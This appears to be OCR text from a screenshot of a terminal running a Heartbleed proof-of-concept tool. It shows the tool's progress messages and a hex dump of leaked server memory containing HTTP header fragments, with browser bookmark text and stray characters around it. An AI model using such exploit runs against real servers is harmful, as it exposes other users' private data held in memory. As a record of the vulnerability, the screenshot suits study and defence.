 172.16.190.133
Bonjour BBC Radio 3 BBC6Music Apple Amazon Kindle Apple Devel Connection
OpenBSD
Apache
Heartbleed — less — 80×24
[+] Connecting...
[+] Sending ClientHello for TLSv1.0
[+] Waiting for Server Hello...
[+] Reveiced ServerHello for TLSv1.0
[+] Sending heartbeat request...
[+] Received heartbeat response:
0000: 02 40 00 D8 03 01 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 61 66 61 72 ....#.......afar
00e0: 69 2F 35 33 37 2E 37 35 2E 31 34 0D 0A 41 63 63 i/537.75.14..Acc
00f0: 65 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E ept-Language: en
0100: 2D 75 73 0D 0A 52 65 66 65 72 65 72 3A 20 68 74 -us..Referer: ht
:
%
5
R
F
C
V